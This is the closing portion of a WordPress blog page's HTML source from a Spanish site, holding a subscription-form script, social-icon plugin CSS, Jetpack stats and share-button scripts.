            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2019\/05\/17\/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika\/":2030};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"644de01a1c","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"2030\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "2030" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>